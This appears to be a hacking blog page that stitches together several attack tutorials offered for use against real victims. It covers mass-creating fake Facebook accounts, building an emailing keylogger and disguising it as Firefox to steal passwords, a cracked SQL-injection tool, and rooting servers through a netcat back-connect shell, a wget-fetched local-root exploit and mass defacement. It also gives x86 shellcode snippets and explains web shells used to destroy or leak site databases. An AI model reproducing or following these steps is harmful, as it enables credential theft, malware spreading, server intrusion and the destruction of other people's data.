Lets Start Creating Unlimited FB Accounts
Step 1: Firstly, go to http://m.facebook.com and then click “Create New Account”
Step 2: Fill the complete form ( use http://
fakenamegenerator.com/ )
In the section of “Email or Phone” use email from http://10minutemail.com/
Step 3: Press “Sign up” and then visit
http://10minutemail.com/ to get email verification from Facebook (Press F5 until you see it) use that CODE to activate your account.
NOTE: Your Account may get banned in a day, so do make sure that you are providing the proper identity (college, school, place of living…) and don’t forget to upload a profile picture to keep the life of your account longer.
Tech:- Create A blank name or non name folder
1. Select any file or folder whose name you want to remove or change its name as a blank space.
2. Right click on it and choose rename or simply press F2 from keyboard to rename that file or folder
3. Press and hold the Alt key. While holding the Alt key, type numbers 0160 (0r 999999999 or 255) from the numpad.
Enjoy your tricks with Mr. Mighty Dude Hacker...
1. Select any file or folder whose name you want to remove or change its name as a blank space.
2. Right click on it and choose rename or simply press F2 from keyboard to rename that file or folder
3. Press and hold the Alt key. While holding the Alt key, type numbers 0160 (0r 999999999 or 255) from the numpad.
Enjoy your tricks with Mr. Mighty Dude Hacker...
Hi guys today I am going to tell you
how to hack facebook using keylogger or any other
email account.
First of what is keylogger, a keylogger is
suspicious program that record your keystrokes,
there are advanced keylogger which can even take
the screenshot of the desktop but we are here only
gonna use a simple keylogger through which we are
gonna hack victims email id.
So lets try How to hack facebook using keylogger.
First you need to download our keylogger package
from below: Here
After downloading extract the file.
[hl]Note: Since this file creates keyloggers so most of the antivirus will think of it as a virus and will delete it.[/hl]
Lets start How to hack facebook using keylogger.
Then after that all we need is an email id. I will
suggest you to create a new email id only for this
purpose and make it a gmail id because it works
great with this keylogger.
HOW TO HACK FACEBOOK USING KEYLOGGER.
Step 1. First disable your antivirus shield and
extract the file.
Step 2. Go to the l33ts keylogger folder and open
the file l33t keylogger. Now there you have write
your email id in the “Email Username” field and its
original password in the “Email Password” field. I would suggest to use a fake gmail id, and make sure that the email is working because the
keylogger file’s will be emailed to this address.
Then keep the sending interval as 15 and in the mutex it will generate a key, well it didn’t bother you but it will be better to choose the longest one.

Step 3.After putting all your info click on “Test SMTP”. You will recieve an email at the email
account you entered to check if the details you entered you entered are working or not.
You will recieve an email just like above, that means you succesfully set up your email.
Step 4. After that click on the “compile server” button. It will ask for a name and a location and after giving it that press ok and a dialogue will appear just like below.
As in my case I named my server as “mk” and the
location is the “l33t keylogger” folder.
Step 5. Now you have to spread this as this is the keylogger which gives us other’s password for doing that, come back to the main folder and open the “ResHack” folder and in that “ResHacker”.
Now with the help of ResHacker we will take a icon
from an .exe file and will used it as our keylogger’s
icon. Now click on Files and then open in the ResHacker. You can choose any file, here we are going to bind our keylogger with an exe file so you can choose any setup file or any .exe file. In my case I am using Mozilla Firefox as my file.
After opening it you will see some folders as listed
above in the ResHacker. Now right click on the
“Icon” folder and click “save resources” just as done in the above picture.
Step 6. After that you will see a window asking for a name and the location to save the files name it anything and save it on the same folder. Just like I did with Mozilla Firefox as shown below.
These are all the icons files, you can select a single
icon and delete all the other icons files.
Step 7. Now open “Easy Binder”, this is a very special file as it can combine two .exe file into one.
Click on the lower left icon which is for “add files”, select the keylogger as the first file and the file you want to merge with, in my case my first file will be
“mk” my keylogger and Mozilla Firefox as the second file. Don’t worry it won’t do anything to the originals files instead of that it will create a new file
which has both files merged.
Step 8. Now go to its setting tab and select the icon you selected in the 6 step, and in the “Output File” field put the location as the original folder in which we are working and name it any thing you want.
Leave the other things as they are, come back to the “File’s” tab and click “Bind File’s” button.
Step 9. You will see an output screen like below,means everything went perfect and your file is
created.
Just look in the main folder and you will find a file
with the icon you select and the name you give. In
my case I found a file named “firefox” now if you
open this file, if this is a setup file then it will be
open but if it is an executable file as in my case
which can not be run without its component it would
give an error. But don’t worry the firefox application
will fail to open but the keylogger will start running
and you can check it under the process tab of the
task manager.
You can try, if it’s working or not just open any
website such as facebook and enter your login
things and soon you will receive an email in your
inbox with that id and password and the website
name in it
.
Step 10. Now how to send it to your victims:
If your friend want any software from you just
merge the keylogger and the softwares setup and
give it to your friend.
Send it to through the email with some main file
attached to it.
Upload it on forums or on groups telling that it is a
cool software or a keygen etc.
[hl]Note: It will only work until the computer
restarts, as the computer restarts it will automatically shutdown and wouldn’t run until the
user did it by himself.[/hl]
A thing to share, what I did was I upload this firefox
on a ftp and keep one of its copy in my pendrive. If
somebody let me use their computer I just go to the
Mozilla Firefox directory and replace the original file
with the file I created. And as the person opens the
firefox my keylogger start’s working :).
That’s all on How to hack facebook using keylogger
Havij 1.16 Pro Full Version Cracked | Mdude Logic
Free Download Havij 1.16 Pro Full Cracked
Download Havij Pro
This small tutorial is will explain you how professional hackers got root on servers. This tut is for beginner, so lets look at some contents of
this tutorials below
1. What is Root ?
2. How can I get on the Root ?
3. Local root and how to search for him ?
4. How connect the server ?
5. How to get Root access ?
6. What happen after the root ?
7. The withdrawal of my domain ?
8. How to do mass deface ?
9. How to register the hacked websites on Zoneh?
10. How to clear tracks from serve ?
WOW!!! the contents of this tutorials look very
interesting hope you take ur time sit down and
grab this now. so lets keep the dice roolinq.
What is Root On Server ?
Root is the Administrator of all server. If someone
got root access he can do anything with server like
delete and copy anything on server ; can deface all
the home pages (massive deface ) ….
We can’t talk about root on windows. That enough
for beginner because if I talk about the root I need
another book.
So, I guess now we know the importance of root
access and why we try to got root.
Hope this was cool?
How Do I get on the Root ?
There are 3 ways to get ROOT on server :
1 – With local Root.
2 – With SQL by reading same important files on
it root password.
3 – With exploit on software (Buffer Overflow).
In this TUT , I will explain local Root. I will explain
the other ways soon in another TUT. OK, let’s back
to work.
After Uploading your shell on server and getting
the localroot you will do a back connect and run
the localroot to Get root . This is a small idea how
it work in the next lesson you will see how to
find localroot and run it to get root access.
Local root and how to search for it ?
First of all we you need to know what version of
Kernel.
1 – You can know that from your shell
OR
2 – Go To Execute case on your shell
and write uname -a any way you will get the same result .
Now How to find local-root So go to Google for
example write “Local Root 2.6.18 – 2010”
OR Go to Security websites
like Exploit-DB.com or injector ……..
There are 2 type of local root
1 – Local.c : not ready to use.
2 – Local : ready to use.
OK, I will explain how to make local.c > local on the
next tut. so lets go over to the next item in our
content.
How to get Root access ?
First, you need a shell on it Back Connect option
like in this picture.
1 – Your IP
2 – Port
3 – leave it Perl for now
4 – Connect
So now you must receive the back connect with a
Tool named netcat u can download it from the
net. After that open your CMD if you are underwindows or terminal if you are under-Linux.
same on Linux.
1– Press nc -vlp 433
2– Wget [the link of the local-Root.zip]
3 – unzip local-Root.zip
4 – chmod 777 local.c
5 – now to change the local-root from local.c >
local gcc local.c -o local Then you will find local.c
transformed to local
6 – chmod 777 local
7 – ./local to local root work
8 – su then see your id
uid=0(root) gid=0(root) groups=0(root)
That will be all for now the completion of this
simple tutorial will be available soon and wll be
made known wen released so always stay online
and feed yhur heads with this juicy!!!
Introduction
This TUT assumes a working knowledge of basic shellcoding techniques, and x86 assembly, I will not rehash these in this TUT. I hope to teach you some of the lesser known shellcoding techniques that I have picked up, which will allow you to write smaller and better shellcodes. I do not claim to
have invented any of these techniques, except for the one that uses the div instruction.
The multiplicity of mul
This technique was originally developed by Sorbo.
The mul instruction may, on the surface, seem mundane, and it’s purpose obvious.
However,
when faced with the difficult challenge of shrinking your shellcode, it proves to be quite useful. First some background information on the mul instruction itself. mul performs an unsigned multiply of two integers.
It takes only one operand, the other is implicitly specified by the %eax register. So, a common mul instruction might look something like this:
movl $0x0a,%eax
mul $0x0a
This would multiply the value stored in %eax by the operand of mul, which in this case would be 10*10. The result is then implicitly stored in EDX:EAX. The result is stored over a span of two registers because it has the potential to be
considerably larger than the previous value,possibly exceeding the capacity of a single register (this is also how floating points are stored in some
cases, as an interesting sidenote).
So, now comes the ever-important question. How can we use these attributes to our advantage when writing shellcode? Well, let’s think for a
second, the instruction takes only one operand,therefore, since it is a very common instruction, it will generate only two bytes in our final shellcode.
It multiplies whatever is passed to it by the value stored in %eax, and stores the value in both %edx and %eax, completely overwriting the contents of both registers, regardless of whether it is necessary to do so, in order to store the result of the multiplication. Let’s put on our mathematician hats for a second, and consider this, what is the only possible result of a multiplication by 0? The answer, as you may have guessed, is 0. I think it’s about time for some example code, so here it is:
xorl %ecx,%ecx
mul %ecx
What is this shellcode doing? Well, it 0’s out the %ecx register using the xor instruction, so we now know that %ecx is 0. Then it does a mul %ecx,
which as we just learned, multiplies it’s operand by the value in %eax, and then proceeds to store the result of this multiplication in EDX:EAX. So,
regardless of %eax’s previous contents, %eax must now be 0. However that’s not all, %edx is 0’d now too, because, even though no overflow
occurs, it still overwrites the %edx register with the sign bit(left-most bit) of %eax. Using this technique we can zero out three registers in only
three bytes, whereas by any other method(that I
know of) it would have taken at least six.
The div instruction
Div is very similar to mul, in that it takes only one operand and implicitly divides the operand by the value in %eax. Also like, mul it stores the result of the divide in %eax. Again, we will require the mathematical side of our brains to figure out howVwe can take advantage of this instruction.
But first,let’s think about what is normally stored in the %eax register. The %eax register holds the return value of functions and/or syscalls. Most syscalls that are used in shellcoding will return -1(on failure) or a positive value of some kind, only rarely will they return 0(though it does occur). So, if we know that after a syscall is performed, %eax will have a non-zero value, and that the instruction divl %eax will divide %eax by itself, and then store the result in %eax, we can say that executing the divl %eax instruction after a syscall will put the value 1 into %eax.
So…how is this applicable to shellcoding? Well, their is another important thing that %eax is used for, and that is to pass the specific syscall that you would like to call to syscall that you would like to call to int
$0x80. It just so happens that the syscall that corresponds to the value 1 is exit(). Now for an example:
xorl %ebx,%ebx
mul %ebx
push %edx
pushl $0x3268732f
pushl $0x6e69622f
mov %esp, %ebx
push %edx
push %ebx
mov %esp,%ecx
movb $0xb, %al #execve() syscall, doesn’t return
at all unless it fails, in which case it returns -1
int $0x80
divl %eax # -1 / -1 = 1
int $0x80
Now, we have a 3 byte exit function, where as before it was 5 bytes. However, there is a catch,what if a syscall doe/s return 0? Well in the odd situation in which that could happen, you could do many different things, like inc %eax, dec %eax, not
%eax anything that will make %eax non-zero.
Some people say that exit’s are not important in shellcode, because your code gets executed regardless of whether or not it exits cleanly. They are right too, if you really need to save 3 bytes to fit your shellcode in somewhere, the exit() isn’t worth keeping. However, when your code does finish, it will try to execute whatever was after your last instruction, which will most likely produce a SIG ILL(illegal instruction) which is a rather odd error, and will be logged by the system. So, an exit () simply adds an extra layer of stealth to your exploit, so that even if it fails or you can’t wipe all the logs, at least this part of your presence will be clear.
Unlocking the power of leal
The leal instruction is an often neglected
instruction in shellcode, even though it is quite useful. Consider this short piece of shellcode.
xorl %ecx,%ecx
leal 0x10(%ecx),%eax
This will load the value 17 into eax, and clear all of the extraneous bits of eax. This occurs because the leal instruction loads a variable of the type long into it’s desitination operand. In it’s normal usage,
this would load the address of a variable into a register, thus creating a pointer of sorts. However,
since ecx is 0’d and 0+17=17, we load the value 17 into eax instead of any kind of actual address.
In a normal shellcode we would do something like this, to accomplish the same thing:
xorl %eax,%eax
movb $0x10,%eax
I can hear you saying, but that shellcode is a byte shorter than the leal one, and you’re quite right.
However, in a real shellcode you may already have to 0 out a register like ecx(or any other register), so the xorl instruction in the leal shellcode isn’t counted. Here’s an example:
xorl %eax,%eax
xorl %ebx,%ebx
movb $0x17,%al
int $0x80
xorl %ebx,%ebx
leal 0x17(%ebx),%al
int $0x80
Both of these shellcodes call setuid(0), but one does it in 7 bytes while the other does it in 8.
Again, I hear you saying but that’s only one byte it doesn’t make that much of a difference, and you’re right, here it doesn’t make much of a difference (except for in shellcode-size pissing contests =p),but when applied to much larger shellcodes, which have many function calls and need to do things like this frequently, it can save quite a bit of space.
Conclusion
I hope you all learned something, and will go out and apply your knowledge to create smaller and better shellcodes. If you know who invented the leal technique, please tell me and I will credit him/her.
please if your confused any were please share your complains admins will attend to you
After getting the admin access in the website attacker will upload his own control penal that’s called shell. It helps attacker to maintain access
for the long time. There are many types of shells like DDOSE shell, symlink shell etc.
Using shell attacker can destroy whole database and he can leak the database of the website and using the shell he can root the server. (Only Linux server can be rooted windows server cant be rooted because there is no ROOT :P) After rooting he can destroy whole server. Suppose One server
contains 500 websites and attacker got the admin
access in the single site and he have rooted that
server then 500 sites can be destroyed !
USES OF SHELL
1. Using shell you can Destroy the INDEX page of
the website
2. You can host your files in the server
3. You can root the server Now if you want to destroy the index page of the website then find the “INDEX” page from the list and replace that coding with your own deface
page. And using browse option you can host your
own file in the server. You can create your own shell and you can add your own tools in your shell.
for that you know PHP.
In my next tutorial i will teach you how to create your own shell code yourself.
Hope u enjoy my tutorial??
if yes kindly share below...
Previous PostOlder Posts
Home